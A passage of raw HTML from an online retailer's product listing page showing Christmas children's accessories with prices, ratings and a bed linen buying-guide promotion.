                </a></div></div> <!----></div></div></div></div></div></div></div></div></div></div></div></div><div data-v-7dd8b8c0="" data-adobe="product-list-card" data-plp-page="0" class="product-list__card product-list__card-page-separator null dyMonitor" data-adid="182464||3467|||"><a data-v-f0b4aac0="" data-v-a4e0d6d0="" data-v-7dd8b8c0="" href="/uk/Jingles-Reindeer-Eye-Mask-With-Bag/p/A13776?swatch=Natural" class="route product-card route--href route--inline route--base" aria-label="Jingles Reindeer Eye Mask With Bag"><div data-v-a4e0d6d0="" data-v-f0b4aac0="" class="product-card__carousel-wrapper product-card__carousel-wrapper--portrait"><div data-v-a4e0d6d0="" data-v-f0b4aac0="" tabindex="0" data-adobe="image-carousel-plp" aria-label="Jingles Reindeer Eye Mask With Bag" class="image-carousel null dyMonitor" data-adid="182422||3467|||"><!----> <div data-v-636a5244="" data-v-a4e0d6d0="" tabindex="-1" class="responsive-image image-carousel__static-image" aria-hidden="true" data-v-f0b4aac0=""><picture data-v-636a5244=""><source data-v-636a5244="" srcset="https://whitecompany.scene7.com/is/image/whitecompany/Jingles-Reindeer-Eye-Mask-With-Bag/A13776_XS24_24_P_F?$D_PLP_365x468$" media="(min-width: 1280px)"></source> <source data-v-636a5244="" srcset="https://whitecompany.scene7.com/is/image/whitecompany/Jingles-Reindeer-Eye-Mask-With-Bag/A13776_XS24_24_P_F?$TL_PLP_313x401$" media="(min-width: 1024px)"></source> <source data-v-636a5244="" srcset="https://whitecompany.scene7.com/is/image/whitecompany/Jingles-Reindeer-Eye-Mask-With-Bag/A13776_XS24_24_P_F?$TP_PLP_190x320$" media="(min-width: 768px)"></source> <img data-v-636a5244="" src="https://whitecompany.scene7.com/is/image/whitecompany/Jingles-Reindeer-Eye-Mask-With-Bag/A13776_XS24_24_P_F?$M_PLP_160x265$" alt="Jingles Reindeer Eye Mask With Bag" loading="lazy" class="responsive-image__image responsive-image__image--loaded" /></picture></div> <!----> <!----> <div data-v-a4e0d6d0="" data-v-f0b4aac0="" tabindex="0" aria-label="Save item" title="Save item" data-id="save-or-remove-product-to-wishlist" data-adobe="product-card-saved-item-cta" class="product-card__title-container-icon"><span data-v-a4e0d6d0="" data-v-f0b4aac0="" class="sr-only">Save item</span> <div data-v-111f2eaa="" data-v-a4e0d6d0="" class="icon icon--fill" data-v-f0b4aac0="" style="--widthSize: 20px; --heightSize: 18px;"><svg data-v-a4e0d6d0="" data-v-111f2eaa="" xmlns="http://www.w3.org/2000/svg" viewBox="-0.2 -1.95 26 26" svg-inline="" src="@assets/images/icons/heart--filled.svg" alt="Save item" focusable="false" tabindex="-1"><path data-v-a4e0d6d0="" data-v-111f2eaa="" d="M18.691 0a6.955 6.955 0 00-5.88 3.212A6.955 6.955 0 006.931 0C3.102 0 0 3.054 0 6.82c0 1.685.513 3.19 2.439 5.188L12.81 22.222l10.374-10.213c1.924-1.998 2.438-3.503 2.438-5.188C25.623 3.054 22.519 0 18.69 0"></path></svg></div></div> <!----></div></div> <!----> <div data-v-a4e0d6d0="" data-v-f0b4aac0="" tabindex="0" aria-label="Jingles Reindeer Eye Mask With Bag, £14.00. Natural." class="product-card__data"><div data-v-a4e0d6d0="" data-v-f0b4aac0="" class="product-card__title-container"><h4 data-v-a4e0d6d0="" data-v-f0b4aac0="" tabindex="0" aria-label="Jingles Reindeer Eye Mask With Bag" class="product-card__title-container-text">
                Jingles Reindeer Eye Mask With Bag
            </h4> <button data-v-ff01ce72="" data-v-a4e0d6d0="" path="" type="button" class="product-card__cta--mobile-btn btn btn--framed" aria-label="Add to bag" data-adobe="add-to-bag-plp" data-v-f0b4aac0=""><div data-v-a4e0d6d0="" data-v-ff01ce72="" class="add-to-bag-button product-card__cta--mobile-wrapper"><div data-v-111f2eaa="" data-v-a4e0d6d0="" class="icon amplience-icon icon--fill" data-v-ff01ce72="" style="--widthSize: 16px; --heightSize: 16px;"><svg height="11" width="11" sodipodi:docname="841f4c1439a0895ef86e4b84c00ca94b.svg" id="svg9" version="1.1" xml:space="preserve" viewBox="0 0 11 11" y="0px" x="0px" xmlns:svg="http://www.w3.org/2000/svg" xmlns="http://www.w3.org/2000/svg" xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd" xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape" class="amplience-icon__svg"><defs xmlns="http://www.w3.org/2000/svg" id="defs13"></defs><sodipodi:namedview xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd" id="namedview11" pagecolor="#ffffff" bordercolor="#666666" borderopacity="1.0" xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape" inkscape:pageshadow="2" inkscape:pageopacity="0.0" inkscape:pagecheckerboard="0"></sodipodi:namedview>
    <g xmlns="http://www.w3.org/2000/svg" id="Symbols" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd" stroke-linecap="square" transform="translate(0,-0.33871)">
        <g id="Components/Accordion/Primary/Closed" transform="translate(-349,-21)" stroke="#000000">
            <g id="g5" transform="translate(349,22)">
                <g id="Group" transform="translate(0,-0.16129)">
                    <line x1="0.5" y1="5" x2="10.5" y2="5" id="Line-3-Copy"></line>
                    <line x1="5.5" y1="1.7486013e-15" x2="5.5" y2="10" id="Line-2-Copy"></line>
                </g>
            </g>
        </g>
    </g>
</svg></div></div></button></div> <!----> <span data-v-80d79a46="" data-v-a4e0d6d0="" class="product-price tab-focus--box" data-v-f0b4aac0="" tabindex="0">
        £14.00
    </span> <!----> <ul data-v-a4e0d6d0="" data-v-f0b4aac0="" class="product-card__swatches"><li data-v-a4e0d6d0="" data-v-f0b4aac0="" tabindex="0" title="Natural, Selected" aria-label="Natural, Selected" class="product-card__swatch product-card__swatch--selected"><img data-v-1ff34596="" data-v-a4e0d6d0="" loading="lazy" alt="Natural, Selected" src="https://whitecompany.scene7.com/is/image/whitecompany/A13776_24_W" class="figure product-card__swatch-box" width="24" height="16" data-code="A13776 - Jingles Reindeer Eye Mask With Bag" data-v-f0b4aac0="" /></li> <!----></ul> <!----> <!----> <!----></div> <!----></a> <!----></div><div data-v-7dd8b8c0="" data-adobe="product-list-card" data-plp-page="0" class="product-list__card null dyMonitor" data-adid="182464||4179|||"><a data-v-f0b4aac0="" data-v-a4e0d6d0="" data-v-7dd8b8c0="" href="/uk/Organic-Cotton-Christmas-Pudding-Rattle-Socks-024mths/p/A12806?swatch=Multi" class="route product-card route--href route--inline route--base" aria-label="Organic Cotton Christmas Pudding Rattle Socks (0–24mths)"><div data-v-a4e0d6d0="" data-v-f0b4aac0="" class="product-card__carousel-wrapper product-card__carousel-wrapper--portrait"><div data-v-a4e0d6d0="" data-v-f0b4aac0="" tabindex="0" data-adobe="image-carousel-plp" aria-label="Organic Cotton Christmas Pudding Rattle Socks (0–24mths)" class="image-carousel null dyMonitor" data-adid="182422||4179|||"><!----> <div data-v-636a5244="" data-v-a4e0d6d0="" tabindex="-1" class="responsive-image image-carousel__static-image" aria-hidden="true" data-v-f0b4aac0=""><picture data-v-636a5244=""><source data-v-636a5244="" srcset="https://whitecompany.scene7.com/is/image/whitecompany/Organic-Cotton-Christmas-Pudding-Rattle-Socks--0-24mths-/A12806_XS24_220_P_FCO?$D_PLP_365x468$" media="(min-width: 1280px)"></source> <source data-v-636a5244="" srcset="https://whitecompany.scene7.com/is/image/whitecompany/Organic-Cotton-Christmas-Pudding-Rattle-Socks--0-24mths-/A12806_XS24_220_P_FCO?$TL_PLP_313x401$" media="(min-width: 1024px)"></source> <source data-v-636a5244="" srcset="https://whitecompany.scene7.com/is/image/whitecompany/Organic-Cotton-Christmas-Pudding-Rattle-Socks--0-24mths-/A12806_XS24_220_P_FCO?$TP_PLP_190x320$" media="(min-width: 768px)"></source> <img data-v-636a5244="" src="https://whitecompany.scene7.com/is/image/whitecompany/Organic-Cotton-Christmas-Pudding-Rattle-Socks--0-24mths-/A12806_XS24_220_P_FCO?$M_PLP_160x265$" alt="Organic Cotton Christmas Pudding Rattle Socks (0–24mths)" loading="lazy" class="responsive-image__image" /></picture></div> <!----> <!----> <div data-v-a4e0d6d0="" data-v-f0b4aac0="" tabindex="0" aria-label="Save item" title="Save item" data-id="save-or-remove-product-to-wishlist" data-adobe="product-card-saved-item-cta" class="product-card__title-container-icon"><span data-v-a4e0d6d0="" data-v-f0b4aac0="" class="sr-only">Save item</span> <div data-v-111f2eaa="" data-v-a4e0d6d0="" class="icon icon--fill" data-v-f0b4aac0="" style="--widthSize: 20px; --heightSize: 18px;"><svg data-v-a4e0d6d0="" data-v-111f2eaa="" xmlns="http://www.w3.org/2000/svg" viewBox="-0.2 -1.95 26 26" svg-inline="" src="@assets/images/icons/heart--filled.svg" alt="Save item" focusable="false" tabindex="-1"><path data-v-a4e0d6d0="" data-v-111f2eaa="" d="M18.691 0a6.955 6.955 0 00-5.88 3.212A6.955 6.955 0 006.931 0C3.102 0 0 3.054 0 6.82c0 1.685.513 3.19 2.439 5.188L12.81 22.222l10.374-10.213c1.924-1.998 2.438-3.503 2.438-5.188C25.623 3.054 22.519 0 18.69 0"></path></svg></div></div> <!----></div></div> <!----> <div data-v-a4e0d6d0="" data-v-f0b4aac0="" tabindex="0" aria-label="Organic Cotton Christmas Pudding Rattle Socks (0–24mths), £12.00. Multi. Rated 5 out of 5, based on 1 reviews." class="product-card__data"><div data-v-a4e0d6d0="" data-v-f0b4aac0="" class="product-card__title-container"><h4 data-v-a4e0d6d0="" data-v-f0b4aac0="" tabindex="0" aria-label="Organic Cotton Christmas Pudding Rattle Socks (0–24mths)" class="product-card__title-container-text">
                Organic Cotton Christmas Pudding Rattle Socks (0–24mths)
            </h4> <button data-v-ff01ce72="" data-v-a4e0d6d0="" path="" type="button" class="product-card__cta--mobile-btn btn btn--framed" aria-label="Add to bag" data-adobe="add-to-bag-plp" data-v-f0b4aac0=""><div data-v-a4e0d6d0="" data-v-ff01ce72="" class="add-to-bag-button product-card__cta--mobile-wrapper"><div data-v-111f2eaa="" data-v-a4e0d6d0="" class="icon amplience-icon icon--fill" data-v-ff01ce72="" style="--widthSize: 16px; --heightSize: 16px;"><svg height="11" width="11" sodipodi:docname="841f4c1439a0895ef86e4b84c00ca94b.svg" id="svg9" version="1.1" xml:space="preserve" viewBox="0 0 11 11" y="0px" x="0px" xmlns:svg="http://www.w3.org/2000/svg" xmlns="http://www.w3.org/2000/svg" xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd" xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape" class="amplience-icon__svg"><defs xmlns="http://www.w3.org/2000/svg" id="defs13"></defs><sodipodi:namedview xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd" id="namedview11" pagecolor="#ffffff" bordercolor="#666666" borderopacity="1.0" xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape" inkscape:pageshadow="2" inkscape:pageopacity="0.0" inkscape:pagecheckerboard="0"></sodipodi:namedview>
    <g xmlns="http://www.w3.org/2000/svg" id="Symbols" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd" stroke-linecap="square" transform="translate(0,-0.33871)">
        <g id="Components/Accordion/Primary/Closed" transform="translate(-349,-21)" stroke="#000000">
            <g id="g5" transform="translate(349,22)">
                <g id="Group" transform="translate(0,-0.16129)">
                    <line x1="0.5" y1="5" x2="10.5" y2="5" id="Line-3-Copy"></line>
                    <line x1="5.5" y1="1.7486013e-15" x2="5.5" y2="10" id="Line-2-Copy"></line>
                </g>
            </g>
        </g>
    </g>
</svg></div></div></button></div> <!----> <span data-v-80d79a46="" data-v-a4e0d6d0="" class="product-price tab-focus--box" data-v-f0b4aac0="" tabindex="0">
        £12.00
    </span> <!----> <ul data-v-a4e0d6d0="" data-v-f0b4aac0="" class="product-card__swatches"><li data-v-a4e0d6d0="" data-v-f0b4aac0="" tabindex="0" title="Multi, Selected" aria-label="Multi, Selected" class="product-card__swatch product-card__swatch--selected"><img data-v-1ff34596="" data-v-a4e0d6d0="" loading="lazy" alt="Multi, Selected" src="https://whitecompany.scene7.com/is/image/whitecompany/A12806_220_W" class="figure product-card__swatch-box" width="24" height="16" data-code="A12806 - Organic Cotton Christmas Pudding Rattle Socks (0–24mths)" data-v-f0b4aac0="" /></li> <!----></ul> <!----> <!----> <div data-v-a4e0d6d0="" data-v-f0b4aac0="" tabindex="0" aria-label="Rated 5 out of 5, based on 1 reviews" class="product-card__ratings"><div data-v-fde73a0c="" data-v-a4e0d6d0="" class="product-card__ratings--stars vue-star-rating" data-v-f0b4aac0=""><div data-v-fde73a0c="" class="sr-only"><span data-v-fde73a0c="">Rated 5 stars out of 5</span></div><div data-v-fde73a0c="" class="vue-star-rating"><span data-v-fde73a0c="" class="vue-star-rating-star" style="margin-right: 4px;"><svg data-v-ef4bc576="" data-v-fde73a0c="" height="10" width="10" viewBox="0 0 10.272727272727273 10.272727272727273" class="vue-star-rating-star" step="10"><linearGradient data-v-ef4bc576="" id="ffanpu" x1="0" x2="100%" y1="0" y2="0"><stop data-v-ef4bc576="" offset="100%" stop-color="#4f4a4a" stop-opacity="1"></stop><stop data-v-ef4bc576="" offset="100%" stop-color="#FFFFFF" stop-opacity="1"></stop></linearGradient><filter data-v-ef4bc576="" id="n9pp9" height="130%" width="130%" filterUnits="userSpaceOnUse"><feGaussianBlur data-v-ef4bc576="" stdDeviation="0" result="coloredBlur"></feGaussianBlur><feMerge data-v-ef4bc576=""><feMergeNode data-v-ef4bc576="" in="coloredBlur"></feMergeNode><feMergeNode data-v-ef4bc576="" in="SourceGraphic"></feMergeNode></feMerge></filter><!----><polygon data-v-ef4bc576="" points="6.636363636363637,0.40404040404040403,4.212121212121212,8,10.272727272727273,3.1515151515151514,3,3.1515151515151514,9.06060606060606,8" fill="url(#ffanpu)" stroke="#4f4a4a" stroke-width="2" stroke-linejoin="miter"></polygon><polygon data-v-ef4bc576="" points="6.636363636363637,0.40404040404040403,4.212121212121212,8,10.272727272727273,3.1515151515151514,3,3.1515151515151514,9.06060606060606,8" fill="url(#ffanpu)"></polygon></svg></span><span data-v-fde73a0c="" class="vue-star-rating-star" style="margin-right: 4px;"><svg data-v-ef4bc576="" data-v-fde73a0c="" height="10" width="10" viewBox="0 0 10.272727272727273 10.272727272727273" class="vue-star-rating-star" step="10"><linearGradient data-v-ef4bc576="" id="q0bb4o" x1="0" x2="100%" y1="0" y2="0"><stop data-v-ef4bc576="" offset="100%" stop-color="#4f4a4a" stop-opacity="1"></stop><stop data-v-ef4bc576="" offset="100%" stop-color="#FFFFFF" stop-opacity="1"></stop></linearGradient><filter data-v-ef4bc576="" id="tpcyid" height="130%" width="130%" filterUnits="userSpaceOnUse"><feGaussianBlur data-v-ef4bc576="" stdDeviation="0" result="coloredBlur"></feGaussianBlur><feMerge data-v-ef4bc576=""><feMergeNode data-v-ef4bc576="" in="coloredBlur"></feMergeNode><feMergeNode data-v-ef4bc576="" in="SourceGraphic"></feMergeNode></feMerge></filter><!----><polygon data-v-ef4bc576="" points="6.636363636363637,0.40404040404040403,4.212121212121212,8,10.272727272727273,3.1515151515151514,3,3.1515151515151514,9.06060606060606,8" fill="url(#q0bb4o)" stroke="#4f4a4a" stroke-width="2" stroke-linejoin="miter"></polygon><polygon data-v-ef4bc576="" points="6.636363636363637,0.40404040404040403,4.212121212121212,8,10.272727272727273,3.1515151515151514,3,3.1515151515151514,9.06060606060606,8" fill="url(#q0bb4o)"></polygon></svg></span><span data-v-fde73a0c="" class="vue-star-rating-star" style="margin-right: 4px;"><svg data-v-ef4bc576="" data-v-fde73a0c="" height="10" width="10" viewBox="0 0 10.272727272727273 10.272727272727273" class="vue-star-rating-star" step="10"><linearGradient data-v-ef4bc576="" id="wc3n1p" x1="0" x2="100%" y1="0" y2="0"><stop data-v-ef4bc576="" offset="100%" stop-color="#4f4a4a" stop-opacity="1"></stop><stop data-v-ef4bc576="" offset="100%" stop-color="#FFFFFF" stop-opacity="1"></stop></linearGradient><filter data-v-ef4bc576="" id="e2gf2c" height="130%" width="130%" filterUnits="userSpaceOnUse"><feGaussianBlur data-v-ef4bc576="" stdDeviation="0" result="coloredBlur"></feGaussianBlur><feMerge data-v-ef4bc576=""><feMergeNode data-v-ef4bc576="" in="coloredBlur"></feMergeNode><feMergeNode data-v-ef4bc576="" in="SourceGraphic"></feMergeNode></feMerge></filter><!----><polygon data-v-ef4bc576="" points="6.636363636363637,0.40404040404040403,4.212121212121212,8,10.272727272727273,3.1515151515151514,3,3.1515151515151514,9.06060606060606,8" fill="url(#wc3n1p)" stroke="#4f4a4a" stroke-width="2" stroke-linejoin="miter"></polygon><polygon data-v-ef4bc576="" points="6.636363636363637,0.40404040404040403,4.212121212121212,8,10.272727272727273,3.1515151515151514,3,3.1515151515151514,9.06060606060606,8" fill="url(#wc3n1p)"></polygon></svg></span><span data-v-fde73a0c="" class="vue-star-rating-star" style="margin-right: 4px;"><svg data-v-ef4bc576="" data-v-fde73a0c="" height="10" width="10" viewBox="0 0 10.272727272727273 10.272727272727273" class="vue-star-rating-star" step="10"><linearGradient data-v-ef4bc576="" id="tl64n9" x1="0" x2="100%" y1="0" y2="0"><stop data-v-ef4bc576="" offset="100%" stop-color="#4f4a4a" stop-opacity="1"></stop><stop data-v-ef4bc576="" offset="100%" stop-color="#FFFFFF" stop-opacity="1"></stop></linearGradient><filter data-v-ef4bc576="" id="4bqvok" height="130%" width="130%" filterUnits="userSpaceOnUse"><feGaussianBlur data-v-ef4bc576="" stdDeviation="0" result="coloredBlur"></feGaussianBlur><feMerge data-v-ef4bc576=""><feMergeNode data-v-ef4bc576="" in="coloredBlur"></feMergeNode><feMergeNode data-v-ef4bc576="" in="SourceGraphic"></feMergeNode></feMerge></filter><!----><polygon data-v-ef4bc576="" points="6.636363636363637,0.40404040404040403,4.212121212121212,8,10.272727272727273,3.1515151515151514,3,3.1515151515151514,9.06060606060606,8" fill="url(#tl64n9)" stroke="#4f4a4a" stroke-width="2" stroke-linejoin="miter"></polygon><polygon data-v-ef4bc576="" points="6.636363636363637,0.40404040404040403,4.212121212121212,8,10.272727272727273,3.1515151515151514,3,3.1515151515151514,9.06060606060606,8" fill="url(#tl64n9)"></polygon></svg></span><span data-v-fde73a0c="" class="vue-star-rating-star" style="margin-right: 4px;"><svg data-v-ef4bc576="" data-v-fde73a0c="" height="10" width="10" viewBox="0 0 10.272727272727273 10.272727272727273" class="vue-star-rating-star" step="10"><linearGradient data-v-ef4bc576="" id="z9ghw" x1="0" x2="100%" y1="0" y2="0"><stop data-v-ef4bc576="" offset="100%" stop-color="#4f4a4a" stop-opacity="1"></stop><stop data-v-ef4bc576="" offset="100%" stop-color="#FFFFFF" stop-opacity="1"></stop></linearGradient><filter data-v-ef4bc576="" id="yrcxw" height="130%" width="130%" filterUnits="userSpaceOnUse"><feGaussianBlur data-v-ef4bc576="" stdDeviation="0" result="coloredBlur"></feGaussianBlur><feMerge data-v-ef4bc576=""><feMergeNode data-v-ef4bc576="" in="coloredBlur"></feMergeNode><feMergeNode data-v-ef4bc576="" in="SourceGraphic"></feMergeNode></feMerge></filter><!----><polygon data-v-ef4bc576="" points="6.636363636363637,0.40404040404040403,4.212121212121212,8,10.272727272727273,3.1515151515151514,3,3.1515151515151514,9.06060606060606,8" fill="url(#z9ghw)" stroke="#4f4a4a" stroke-width="2" stroke-linejoin="miter"></polygon><polygon data-v-ef4bc576="" points="6.636363636363637,0.40404040404040403,4.212121212121212,8,10.272727272727273,3.1515151515151514,3,3.1515151515151514,9.06060606060606,8" fill="url(#z9ghw)"></polygon></svg></span><!----></div></div> <span data-v-a4e0d6d0="" data-v-f0b4aac0="" class="product-card__ratings--review-count">
                (1
                review)
            </span></div></div> <!----></a> <!----></div><div data-v-7dd8b8c0="" data-adobe="product-list-card" data-plp-page="0" class="product-list__card product-list__card--span null dyMonitor" style="--column: 1; --row: 5; --span: 2;" data-adid="182464||3467|||"><!----> <div data-v-62a1f880="" data-v-7dd8b8c0="" class="fredhopper-promo-card fredhopper-promo-card--amplience fredhopper-promo-card--loaded" data-analytics-fhbanner-location="inline"><div data-v-353d6ed3="" data-v-62a1f880="" class="page fredhopper-promo-card__amplience-slot" style="--background-color: #F9F7F2;"><!----> <div data-v-353d6ed3="" class="page__content"><div data-v-045e24e5="" data-v-353d6ed3=""><div data-v-045e24e5="" class="block" style="--margin-block: 0; --padding-block: 0;"><div data-v-045e24e5="" class="block__content block__content--50-50"><div data-v-045e24e5="" data-analytics="" data-analytics-title="" data-analytics-position="1" data-analytics-ratio="50" data-analytics-type="Block" class="block__content-col block__content-col--50"><div data-v-b9b0f0da="" data-v-045e24e5="" class="images"><div data-v-b9b0f0da="" class="images__wrapper" style="--wrapper-margin: 0; --wrapper-padding: 0;"><a data-v-f0b4aac0="" data-v-b9b0f0da="" href="/uk/our-world/product-guides/bed-linen" class="route images__link route--href route--base" tabindex="-1"><picture data-v-b9b0f0da="" data-v-f0b4aac0="" class="images__picture"><source data-v-b9b0f0da="" data-v-f0b4aac0="" srcset="https://media.thewhitecompany.com/i/white/ILB_SQ_bedroom_buying_guide_dt?fmt=auto&amp;$desktop-image$" media="(min-width: 1024px)"></source> <source data-v-b9b0f0da="" data-v-f0b4aac0="" srcset="https://media.thewhitecompany.com/i/white/ILB_SQ_bedroom_buying_guide_tblt?fmt=auto&amp;$tablet-image$" media="(min-width: 768px)"></source> <source data-v-b9b0f0da="" data-v-f0b4aac0="" srcset="https://media.thewhitecompany.com/i/white/ILB_SQ_bedroom_buying_guide_mb?fmt=auto&amp;$mobile-image$"></source> <img data-v-1ff34596="" data-v-b9b0f0da="" loading="lazy" alt="bed linen buying guide" src="https://media.thewhitecompany.com/i/white/ILB_SQ_bedroom_buying_guide_mb?fmt=auto&amp;$mobile-image$" class="figure images__image images__image--fit-none" data-v-f0b4aac0="" /></picture></a></div></div></div><div data-v-045e24e5="" data-analytics="" data-analytics-title="Bed Linen Buying Guide" data-analytics-position="2" data-analytics-ratio="50" data-analytics-type="Block" class="block__content-col block__content-col--50"><div data-v-570c18c1="" data-v-045e24e5="" class="text-over-image"><div data-v-570c18c1="" class="text-over-image__wrapper"><div data-v-b9b0f0da="" data-v-570c18c1="" class="images"><div data-v-b9b0f0da="" class="images__wrapper"><picture data-v-b9b0f0da="" class="images__picture"><source data-v-b9b0f0da="" srcset="https://media.thewhitecompany.com/i/white/ILB_SQ_Bedroom_bg_dt_1?fmt=auto&amp;$desktop-image$" media="(min-width: 1024px)"></source> <source data-v-b9b0f0da="" srcset="https://media.thewhitecompany.com/i/white/ILB_SQ_Bedroom_bg_TBLT_1?fmt=auto&amp;$tablet-image$" media="(min-width: 768px)"></source> <source data-v-b9b0f0da="" srcset="https://media.thewhitecompany.com/i/white/ILB_SQ_BG_colour_MB_1?fmt=auto&amp;$mobile-image$"></source> <img data-v-1ff34596="" data-v-b9b0f0da="" loading="lazy" alt="" src="https://media.thewhitecompany.com/i/white/ILB_SQ_BG_colour_MB_1?fmt=auto&amp;$mobile-image$" class="figure images__image images__image--fit-none" /></picture></div></div><div data-v-aba2e318="" data-v-570c18c1="" class="text-type text-type--align-center"><div data-v-aba2e318="" class="text-type__wrapper" style="--margin-wrapper: 0; --padding-wrapper: 0;"><!----> <h2 data-v-aba2e318="" class="text-type__h1" style="--text-align-h1: center; --desktop-font-size-h1: 14px; --mobile-font-size-h1: 14px; --font-family-h1: &apos;gill-sans-nova&apos;, &apos;Helvetica Neue&apos;, helvetica, arial, sans-serif; --color-h1: #1e1e1e;">
            Bed Linen Buying Guide
        </h2> <!----> <!----> <h2 data-v-aba2e318="" class="text-type__h2" style="--margin-h2: 24px 5%; --text-align-h2: center; --desktop-font-size-h2: 36px; --mobile-font-size-h2: 36px; --line-height-h2: 40px; --letter-spacing-h2: 0.5px; --font-family-h2: &apos;ivyora-display&apos;, &apos;Times New Roman&apos;, serif; --color-h2: #1e1e1e;">
            Find the right fabric for you
        </h2> <!----> <!----> <!----> <div data-v-aba2e318="" class="text-type__cta-wrapper text-type__cta-wrapper--horizontal" style="--text-align-ctaWrapper: center;"><div data-v-aba2e318="" class="text-type__cta"><a data-v-f0b4aac0="" data-v-aba2e318="" href="/our-world/product-guides/bed-linen" class="route text-type__cta--link route--href route--inline route--black tab-focus" tabindex="0">
                    Buying Guide
                </a></div></div> <!----></div></div></div></div></div></div></div></div></div></div></div></div><div data-v-7dd8b8c0="" data-adobe="product-list-card" data-plp-page="0" class="product-list__card null dyMonitor" data-adid="182464||4179|||"><a data-v-f0b4aac0="" data-v-a4e0d6d0="" data-v-7dd8b8c0="" href="/uk/Jingles-Reindeer-and-Star-Hair-Clips--Set-of-2/p/A12816?swatch=Multi" class="route product-card route--href route--inline route--base" aria-label="Jingles Reindeer &amp; Star Hair Clips – Set of 2"><div data-v-a4e0d6d0="" data-v-f0b4aac0="" class="product-card__carousel-wrapper product-card__carousel-wrapper--portrait"><div data-v-a4e0d6d0="" data-v-f0b4aac0="" tabindex="0" data-adobe="image-carousel-plp" aria-label="Jingles Reindeer &amp; Star Hair Clips – Set of 2" class="image-carousel null dyMonitor" data-adid="182422||4179|||"><!----> <div data-v-636a5244="" data-v-a4e0d6d0="" tabindex="-1" class="responsive-image image-carousel__static-image" aria-hidden="true" data-v-f0b4aac0=""><picture data-v-636a5244=""><source data-v-636a5244="" srcset="https://whitecompany.scene7.com/is/image/whitecompany/Jingles-Reindeer---Star-Hair-Clips---Set-of-2/A12816_XS24_220_FCO?$D_PLP_365x468$" media="(min-width: 1280px)"></source> <source data-v-636a5244="" srcset="https://whitecompany.scene7.com/is/image/whitecompany/Jingles-Reindeer---Star-Hair-Clips---Set-of-2/A12816_XS24_220_FCO?$TL_PLP_313x401$" media="(min-width: 1024px)"></source> <source data-v-636a5244="" srcset="https://whitecompany.scene7.com/is/image/whitecompany/Jingles-Reindeer---Star-Hair-Clips---Set-of-2/A12816_XS24_220_FCO?$TP_PLP_190x320$" media="(min-width: 768px)"></source> <img data-v-636a5244="" src="https://whitecompany.scene7.com/is/image/whitecompany/Jingles-Reindeer---Star-Hair-Clips---Set-of-2/A12816_XS24_220_FCO?$M_PLP_160x265$" alt="Jingles Reindeer &amp; Star Hair Clips – Set of 2" loading="lazy" class="responsive-image__image" /></picture></div> <!----> <!----> <div data-v-a4e0d6d0="" data-v-f0b4aac0="" tabindex="0" aria-label="Save item" title="Save item" data-id="save-or-remove-product-to-wishlist" data-adobe="product-card-saved-item-cta" class="product-card__title-container-icon"><span data-v-a4e0d6d0="" data-v-f0b4aac0="" class="sr-only">Save item</span> <div data-v-111f2eaa="" data-v-a4e0d6d0="" class="icon icon--fill" data-v-f0b4aac0="" style="--widthSize: 20px; --heightSize: 18px;"><svg data-v-a4e0d6d0="" data-v-111f2eaa="" xmlns="http://www.w3.org/2000/svg" viewBox="-0.2 -1.95 26 26" svg-inline="" src="@assets/images/icons/heart--filled.svg" alt="Save item" focusable="false" tabindex="-1"><path data-v-a4e0d6d0="" data-v-111f2eaa="" d="M18.691 0a6.955 6.955 0 00-5.88 3.212A6.955 6.955 0 006.931 0C3.102 0 0 3.054 0 6.82c0 1.685.513 3.19 2.439 5.188L12.81 22.222l10.374-10.213c1.924-1.998 2.438-3.503 2.438-5.188C25.623 3.054 22.519 0 18.69 0"></path></svg></div></div> <!----></div></div> <!----> <div data-v-a4e0d6d0="" data-v-f0b4aac0="" tabindex="0" aria-label="Jingles Reindeer &amp; Star Hair Clips – Set of 2, £10.00. Multi. Rated 5 out of 5, based on 1 reviews." class="product-card__data"><div data-v-a4e0d6d0="" data-v-f0b4aac0="" class="product-card__title-container"><h4 data-v-a4e0d6d0="" data-v-f0b4aac0="" tabindex="0" aria-label="Jingles Reindeer &amp; Star Hair Clips – Set of 2" class="product-card__title-container-text">
                Jingles Reindeer &amp; Star Hair Clips – Set of 2
            </h4> <button data-v-ff01ce72="" data-v-a4e0d6d0="" path="" type="button" class="product-card__cta--mobile-btn btn btn--framed" aria-label="Add to bag" data-adobe="add-to-bag-plp" data-v-f0b4aac0=""><div data-v-a4e0d6d0="" data-v-ff01ce72="" class="add-to-bag-button product-card__cta--mobile-wrapper"><div data-v-111f2eaa="" data-v-a4e0d6d0="" class="icon amplience-icon icon--fill" data-v-ff01ce72="" style="--widthSize: 16px; --heightSize: 16px;"><svg height="11" width="11" sodipodi:docname="841f4c1439a0895ef86e4b84c00ca94b.svg" id="svg9" version="1.1" xml:space="preserve" viewBox="0 0 11 11" y="0px" x="0px" xmlns:svg="http://www.w3.org/2000/svg" xmlns="http://www.w3.org/2000/svg" xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd" xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape" class="amplience-icon__svg"><defs xmlns="http://www.w3.org/2000/svg" id="defs13"></defs><sodipodi:namedview xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd" id="namedview11" pagecolor="#ffffff" bordercolor="#666666" borderopacity="1.0" xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape" inkscape:pageshadow="2" inkscape:pageopacity="0.0" inkscape:pagecheckerboard="0"></sodipodi:namedview>
    <g xmlns="http://www.w3.org/2000/svg" id="Symbols" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd" stroke-linecap="square" transform="translate(0,-0.33871)">
        <g id="Components/Accordion/Primary/Closed" transform="translate(-349,-21)" stroke="#000000">
            <g id="g5" transform="translate(349,22)">
                <g id="Group" transform="translate(0,-0.16129)">
                    <line x1="0.5" y1="5" x2="10.5" y2="5" id="Line-3-Copy"></line>
                    <line x1="5.5" y1="1.7486013e-15" x2="5.5" y2="10" id="Line-2-Copy"></line>
                </g>
            </g>
        </g>
    </g>
